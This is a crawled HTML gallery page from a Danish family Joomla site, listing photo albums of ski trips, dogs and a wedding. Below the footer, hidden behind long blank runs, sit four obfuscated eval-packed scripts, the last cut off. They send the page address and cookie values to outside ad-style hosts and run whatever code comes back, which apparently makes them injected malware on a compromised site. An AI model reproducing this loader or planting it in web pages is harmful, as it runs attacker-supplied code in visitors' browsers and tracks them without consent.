

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://elverdalen.dk/index.php?option=com_joomgallery&view=gallery&Itemid=134
body_size: 6052
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da-dk" lang="da-dk" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - dynamisk portalløsning og content management system" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Galleri</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joom_settings.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joomgallery.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/components/com_joomgallery/assets/css/joom_local.css" type="text/css" />
  <link rel="stylesheet" href="http://elverdalen.dk/modules/mod_joomimg/assets/mod_joomimg.css" type="text/css" />
  <style type="text/css">
    <!--
.joomimg36_imgct {
width:100% !important;
float:left;
}
.joomimg36_img {
display:block;
text-align:center!important;
vertical-align:top!important;
}
.joomimg36_txt {
clear:both;text-align:center!important;
vertical-align:top!important;
}

    -->
  </style>
  <script type="text/javascript" src="http://elverdalen.dk/includes/js/overlib_mini.js"></script>
  <script type="text/javascript" src="http://elverdalen.dk/components/com_joomgallery/assets/js/joomscript.js"></script>
  <script type="text/javascript">
    overlib_pagedefaults(WIDTH,250,VAUTO,RIGHT,AUTOSTATUSCAP, CSSCLASS,TEXTFONTCLASS,'jl-tips-font',FGCLASS,'jl-tips-fg',BGCLASS,'jl-tips-bg',CAPTIONFONTCLASS,'jl-tips-capfont', CLOSEFONTCLASS, 'jl-tips-closefont');    var resizeJsImage = 1;
  </script>


<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/red.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/black_bg.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/rhuk_milkyway/css/ieonly.css" rel="stylesheet" type="text/css" />
<![endif]-->
	<link href="http://elverdalen.dk/modules/mod_lxmenu/css_lxmenu.css" rel="stylesheet" type="text/css"/>
</head>
<body id="page_bg" class="color_red bg_black width_fmax">
<a name="up" id="up"></a>
<div class="center" align="center">
	<div id="wrapper">
		<div id="wrapper_r">
			<div id="header">

			    <div id="header_l">
                            	<div id="header_r">
						<div id="logo">
                                                 <h1 id="Logo-name">Elverdalen.dk	                                        </div>
						
					</div>
				</div>
			</div>

                             <div id="tabarea_r">
                             </div>
			</h1>

			<div id="search">
				
			</div>

			<div id="pathway">
				
			</div>

			<div class="clr"></div>

			<div id="whitebox">
				<div id="whitebox_t">
					<div id="whitebox_tl">
						<div id="whitebox_tr"></div>
					</div>
				</div>

				<div id="whitebox_m">
					<div id="area">
									

						<div id="leftcolumn">
															<div class="module">
			<div>
				<div>
					<div>
													<h3>Vores lille galleri</h3>
											<div class="joomimg36_main">
  <div class="joomimg_row">

    <div class="joomimg36_imgct">
      <div class="joomimg36_img">
  <a href="/index.php?option=com_joomgallery&amp;Itemid=134&amp;func=viewcategory&amp;catid=24" >    <img src="/components/com_joomgallery/img_thumbnails/vores_hunde_12/kirstens_mske_ludvig_3uger_24/ludvig_3uger5_20080111_1518360777.jpg" style="height:75px;width:100px;" alt="Kirstens "Måske Ludvig" 3uger 5"title="Kirstens "Måske Ludvig" 3uger 5" />  </a></div>
<div class="joomimg36_txt">
<a href="/index.php?option=com_joomgallery&amp;Itemid=134&amp;func=viewcategory&amp;catid=24" class="joomimg36_name">
Kirstens "Måske Ludvig" 3uger 5
</a><br />

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											
<script type="text/javascript" src="/modules/mod_lxmenu/functions.js"></script>
<script type="text/javascript" src="/modules/mod_lxmenu/menu.js"></script>
<script type="text/javascript" src="/modules/mod_lxmenu/pos_lxmenu.js"></script>
<script type="text/javascript">
var mainmenu_MENU_ITEMS = [

['Home','http://elverdalen.dk/index.php?option=com_content&amp;view=frontpage&amp;Itemid=1',{'tw':'0','sb':'Home'}],
['Arkivet','http://elverdalen.dk/index.php?option=com_content&amp;view=section&amp;id=9&amp;Itemid=103',{'tw':'0','sb':'Arkivet'}],
['Om os','http://elverdalen.dk/index.php?option=com_content&amp;task=view&amp;id=30&amp;Itemid=52',{'tw':'0','sb':'Om os'},

['Hvem er vi','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=37',{'tw':'0','sb':'Hvem er vi'}],
['Her bor vi','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=33&amp;Itemid=38',{'tw':'0','sb':'Her bor vi'}],],
['Vores hunde','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=126',{'tw':'0','sb':'Vores hunde'},

['Hekla','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=216&amp;Itemid=136',{'tw':'0','sb':'Hekla'},

['Heklas vægtskama','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=218&amp;Itemid=137',{'tw':'0','sb':'Heklas vægtskama'}],],
['Quaro <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border=\"\0\" />','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=137&amp;Itemid=129',{'tw':'0','sb':'Quaro <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border=\"\0\" />'},

['Vægtskema','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=156&amp;Itemid=133',{'tw':'0','sb':'Vægtskema'}],],
['Bernhard  <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border =\"0\"/>','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=82',{'tw':'0','sb':'Bernhard  <img src=\"/images/bernhard/24icon_cross.gif\" width=\"15\" height=\"15\" border =\"0\"/>'}],
['Racestandard','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=88&amp;Itemid=79',{'tw':'0','sb':'Racestandard'}],
['Anskaffelsen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=89&amp;Itemid=80',{'tw':'0','sb':'Anskaffelsen'}],
['Det første år','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=90&amp;Itemid=81',{'tw':'0','sb':'Det første år'}],
['Træningstips','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=91&amp;Itemid=94',{'tw':'0','sb':'Træningstips'}],
['Bernhards Galleri','/index2.php?option=com_content&task=view&id=108',{'tw':'1','sb':'Bernhards Galleri'}],],
['På ski igen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=124',{'tw':'0','sb':'På ski igen'},

['På ski igen','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=123',{'tw':'0','sb':'På ski igen'}],
['Webcams Europa','/index2.php?option=com_content&task=view&id=93',{'tw':'1','sb':'Webcams Europa'}],
['Webcams Canada','/index2.php?option=com_content&task=view&id=94',{'tw':'0','sb':'Webcams Canada'}],
['Webcams Nordiske','/index2.php?option=com_content&task=view&id=95',{'tw':'1','sb':'Webcams Nordiske'}],],
['Læsehesten','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=109&amp;Itemid=107',{'tw':'0','sb':'Læsehesten'}],
['Drengerøven','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=101&amp;Itemid=90',{'tw':'0','sb':'Drengerøven'}],
['Vores bryllup','/bryllup/',{'tw':'1','sb':'Vores bryllup'}],
['A.U.S.','http://elverdalen.dk/index.php?option=com_content&amp;view=article&amp;id=117&amp;Itemid=122',{'tw':'0','sb':'A.U.S.'}],
['Søg','http://elverdalen.dk/index.php?option=com_search&amp;Itemid=5',{'tw':'0','sb':'Søg'}],
['Kontakt os','http://elverdalen.dk/index.php?option=com_contact&amp;view=category&amp;catid=43&amp;Itemid=135',{'tw':'0','sb':'Kontakt os'}],
['Galleri','http://elverdalen.dk/index.php?option=com_joomgallery&amp;Itemid=134',{'tw':'0','sb':'Galleri'}],
['Links','http://elverdalen.dk/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=23',{'tw':'0','sb':'Links'}],
];
</script><link href="http://elverdalen.dk/modules/mod_lxmenu/css_lxmenu.css" rel="stylesheet" type="text/css"/>
<div id="mainmenu_menu" style="position:relative; top:0px; width:155px; left:0px; height:455px;">
<script type="text/javascript">
new menu (mainmenu_MENU_ITEMS, mainmenu_MENU_POS);
</script>
</div>
<noscript>
</noscript>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
											<form action="/index.php?option=com_joomgallery&amp;Itemid=134" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Brugernavn</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Adgangskode</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Husk mig</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<input type="submit" name="Submit" class="button" value="Log på" />
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Glemt din adgangskode?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Glemt dit brugernavn?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2pvb21nYWxsZXJ5JnZpZXc9Z2FsbGVyeSZJdGVtaWQ9MTM0" />
	<input type="hidden" name="9b8f88f88ff5df0cbfaa3654d8571e2f" value="1" /></form>
					</div>
				</div>
			</div>
		</div>
	
						

                                              <!-- chart.dk unified trackercode - v1 -->

                                              <script src='http://www.chart.dk/js/unified.asp'></script>

                                              <script language='javascript'>

                                                  track_visitor(136294, '');

                                               </script>

                                             <noscript>

                                             <a href="http://www.chart.dk/ref.asp?id=136294" target="_blank">

                                             <img src="http://cluster.chart.dk/chart.asp?id=136294" border="0" alt="Chart.dk" >

                                             </a>

                                             </noscript>

                                                   <!-- chart.dk unified trackercode - v1 -->


                                                						</div>

						

						<div id="maincolumn">
													
							<table class="nopad">
								<tr valign="top">
									<td>
										<div class="gallery">
  <div class="jg_pathway" >
    <a href="/index.php?option=com_joomgallery&amp;Itemid=134">
    <img src="http://elverdalen.dk/components/com_joomgallery/assets/images/home.png" class="pngfile jg_icon" hspace="6" border="0" align="middle" alt="Home" /></a>
  </div>
  <div class="jg_row sectiontableentry1">
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=8&amp;Itemid=134">
              <b>Skiferie</b>
            </a>
          </li>
          <li>
            (620 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=8&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 187px" src="/images/gallerikategori/alpe_huez_2004.jpg" border="0" alt="alpe_huez_2004.jpg" title="Skiferiebilleder" width="250" height="187" /></a>&nbsp; 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=12&amp;Itemid=134">
              <b>Vores hunde</b>
            </a>
          </li>
          <li>
            (407 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=12&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 188px" src="/images/gallerikategori/bernhard.jpg" border="0" alt="bernhard.jpg" title="Vores hunde" width="250" height="188" /></a> 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_clearboth"></div>
  </div>
  <div class="jg_row sectiontableentry2">
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=6&amp;Itemid=134">
              <b>Bryllupsbilleder</b>
            </a>
          </li>
          <li>
            (206 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=6&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 188px" src="/images/gallerikategori/bryllupsbillede.jpg" border="0" alt="bryllupsbillede.jpg" title="Bryllupsbilleder" width="250" height="188" /></a> 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=46&amp;Itemid=134">
              <b>Fester</b>
            </a>
          </li>
          <li>
            (15 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=46&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 187px" src="/images/gallerikategori/therese30.jpg" border="0" alt="therese30.jpg" title="Thereses 30&aring;rs f&oslash;dselsdag" width="250" height="187" /></a> 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_clearboth"></div>
  </div>
  <div class="jg_row sectiontableentry1">
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=3&amp;Itemid=134">
              <b>Diverse</b>
            </a>
          </li>
          <li>
            (60 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=3&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 187px" src="/images/gallerikategori/reepark.jpg" border="0" alt="reepark.jpg" title="Diverse billeder" width="250" height="187" /></a>&nbsp; 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_element_gal">
      <div class="jg_element_txt">
        <ul>
          <li>
            <a href="/index.php?option=com_joomgallery&amp;func=viewcategory&amp;catid=9&amp;Itemid=134">
              <b>Michaels bedste billeder</b>
            </a>
          </li>
          <li>
            (33 billeder)&nbsp;
          </li>
          <li>
            <a href="/index.php?option=com_joomgallery&func=viewcategory&catid=9&Itemid=134" target="_self"><img style="float: center; margin: 5px; width: 250px; height: 187px" src="/images/gallerikategori/michaelsbedste.jpg" border="0" alt="michaelsbedste.jpg" title="Michaels bedste billeder" width="250" height="187" /></a> 
&nbsp;
          </li>
        </ul>
      </div>
    </div>
    <div class="jg_clearboth"></div>
  </div>
</div>

										
									</td>
																	</tr>
							</table>

						</div>
						<div class="clr"></div>
					</div>
					<div class="clr"></div>
				</div>

				<div id="whitebox_b">
					<div id="whitebox_bl">
						<div id="whitebox_br"></div>
					</div>
				</div>
			</div>

			<div id="footerspacer"></div>
		</div>

		<div id="footer">
			<div id="footer_l">
				<div id="footer_r">
					<p id="syndicate">
						
					</p>
					<p id="power_by">
	 				 	Leveret af <a href="http://www.joomla.org">Joomla!</a>.
						Gyldig <a href="http://validator.w3.org/check/referer">XHTML</a> og <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
					</p>
				</div>
			</div>
		</div>
	</div>
</div>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|club|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|uads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|ink|uads|_ma|E|Msxml2|live|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|techmarket|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 